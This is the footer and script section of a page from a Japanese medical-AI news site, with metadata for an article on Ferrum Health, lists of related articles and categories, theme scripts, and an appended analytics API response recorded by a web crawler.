        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="TOKYO analytica"><meta itemprop="url" content="https://aitimes.media/author/tokyoanalytica/"></span><meta itemprop="datePublished" content="2020-04-10T10:00:14+09:00"><meta itemprop="dateModified" content="2020-04-10T07:49:16+09:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aitimes.media/2020/04/10/4634/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aitimes.media/wp-content/uploads/LOGO-1.png"></span><meta itemprop="name" content="医療とAIのニュース・最新記事 - The Medical AI Times"></span><meta itemprop="headline" content="Ferrum Health - 医療過誤を防ぐAIプラットフォーム"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aitimes.media/wp-content/uploads/iStock-995967102.jpg"><meta itemprop="width" content="735"><meta itemprop="height" content="475"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_19 td_block_widget tdi_35 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_35" >
<style></style>
<style></style><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"\u6ce8\u76ee\u306e\u8a18\u4e8b","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-4634,2757, 7037","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_35","block_type":"td_block_19","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_19";
block_tdi_35.post_count = "2";
block_tdi_35.found_posts = "2";
block_tdi_35.header_color = "#";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "1";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">注目の記事</span></h4></div><div id=tdi_35 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" class="td-image-wrap " title="医療AIの最新活用事例とは？医師が解説【2022年版】" ><img class="entry-thumb" src="[data-uri]" alt="" title="医療AIの最新活用事例とは？医師が解説【2022年版】" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/doctor-working-on-a-digital-tablet-with-copy-space-picture-id675233504-1-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" title="医療AIの最新活用事例とは？医師が解説【2022年版】">医療AIの最新活用事例とは？医師が解説【2022年版】</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://aitimes.media/author/tokyoanalytica/">TOKYO analytica</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T22:45:23+09:00" >2021年7月13日</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" class="td-image-wrap " title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" ><img class="entry-thumb" src="[data-uri]" alt="" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1180547354-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ">新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-18T10:00:36+09:00" >2021年1月18日</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_36 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_36" >
<style></style>
<style></style><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"custom_title":"\u6700\u65b0\u306e\u8a18\u4e8b","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-4634","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"modified_date","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_36","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "1";
block_tdi_36.block_type = "td_block_7";
block_tdi_36.post_count = "4";
block_tdi_36.found_posts = "2710";
block_tdi_36.header_color = "#";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "678";
tdBlocksArray.push(block_tdi_36);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">最新の記事</span></h4></div><div id=tdi_36 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/29/16254/"  rel="bookmark" class="td-image-wrap " title="多国籍データの継続学習により医療AIの施設間適応性能が向上" ><img class="entry-thumb" src="[data-uri]" alt="" title="多国籍データの継続学習により医療AIの施設間適応性能が向上" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-834867246-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/29/16254/"  rel="bookmark" title="多国籍データの継続学習により医療AIの施設間適応性能が向上">多国籍データの継続学習により医療AIの施設間適応性能が向上</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T10:00:00+09:00" >2026年1月29日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/28/16301/"  rel="bookmark" class="td-image-wrap " title="睡眠から健康を読む：SleepFM による多疾患リスク解析" ><img class="entry-thumb" src="[data-uri]" alt="" title="睡眠から健康を読む：SleepFM による多疾患リスク解析" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1046447804-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/28/16301/"  rel="bookmark" title="睡眠から健康を読む：SleepFM による多疾患リスク解析">睡眠から健康を読む：SleepFM による多疾患リスク解析</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:00:00+09:00" >2026年1月28日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/27/16237/"  rel="bookmark" class="td-image-wrap " title="臨床データから生殖細胞系列のBRCA遺伝子変異が予測可能に" ><img class="entry-thumb" src="[data-uri]" alt="" title="臨床データから生殖細胞系列のBRCA遺伝子変異が予測可能に" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-994778044-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/27/16237/"  rel="bookmark" title="臨床データから生殖細胞系列のBRCA遺伝子変異が予測可能に">臨床データから生殖細胞系列のBRCA遺伝子変異が予測可能に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T10:00:00+09:00" >2026年1月27日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/26/16281/"  rel="bookmark" class="td-image-wrap " title="​​結核高有病地域におけるAI読影支援：活動性結核識別の実装可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="​​結核高有病地域におけるAI読影支援：活動性結核識別の実装可能性" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1038799988-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/26/16281/"  rel="bookmark" title="​​結核高有病地域におけるAI読影支援：活動性結核識別の実装可能性">​​結核高有病地域におけるAI読影支援：活動性結核識別の実装可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:00:00+09:00" >2026年1月26日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="もっと読む" id="next-page-tdi_36" data-td_block_id="tdi_36">もっと読む<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-557"><a href="https://aitimes.media/category/ai-latest-news/ai-health-economics-policy/">AIを巡る医療経済・政策</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://aitimes.media/category/ai-latest-news/ai-effect/">医療AIがもたらす影響・問題点</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aitimes.media/category/ai-latest-news/">医療におけるAI活用事例</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://aitimes.media/category/ai-latest-news/ai-health-system-issues/">医療システム・医療問題へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://aitimes.media/category/ai-latest-news/ai-device/">医療機器へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">医療系AIスタートアップ・ベンチャー企業の動向</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://aitimes.media/category/ai-latest-news/special-contents/">厳選コンテンツ</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://aitimes.media/category/ai-latest-news/ai-support/">患者・医療者サポートへのAI活用事例</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新医療AI研究</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">疾患予防へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">疾患治療へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">疾患診断へのAI活用事例</a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://aitimes.media/"><img src="https://aitimes.media/wp-content/uploads/logo_white_medicalaitimes-1.png" alt="The Medical AI Times" title="The Medical AI Times"  width="544" height="180"/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AI（人工知能）を活用した医療・医学に特化した専門ニュースサイト。現役の医師や研究者が執筆および監修し、海外での医療分野のAI活用事例についての最新情報を提供しています。</aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e7%94%a8-container"><ul id="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e7%94%a8" class="td-subfooter-menu"><li id="menu-item-14452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14452"><a href="https://aitimes.media/about-us/">会社概要</a></li>
<li id="menu-item-14481" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14481"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-275"><a href="https://aitimes.media/kiyaku/">利用規約</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-276"><a rel="privacy-policy" href="https://aitimes.media/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-2992" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2992"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li id="menu-item-14825" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14825"><a href="https://en-gage.net/the_medical_ai_times/">採用情報</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 The Medical AI Times. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 697d2e85bed49
    -->

    <script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/aitimes.media\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"985188ffda","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.9" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_20'),
                        blockClass = '.tdi_20',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_separator","style_general_author_box"];</script>

</body>
</html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://events.getsitectrl.com/api/v1/events
body_size: 558
content:
{"id":"67043f75b574c93c","user_id":"67043f75b5bd097e","time":1769811597013,"token":"1769811597.1fa2c6b4626dd3f40e2fd98cb010c584.3cd34e07f81e5d18eb12046a5da7f622","geo":{"ip":"18.117.196.70","geopath":"147015:147763:220321:","geoname_id":4509177,"longitude":-83.0061,"latitude":39.9625,"postal_code":"43215","city":"Columbus","region":"Ohio","state_code":"OH","country":"United States","country_code":"US","timezone":"America/New_York"},"ua":{"platform":"Desktop","os":"Mac OS","os_family":"Mac OS X","os_version":"10.15.7","browser":"Other","browser_family":"ClaudeBot","browser_version":"1.0","device":"Spider","device_brand":"Spider","device_model":"Desktop"},"utm":{}}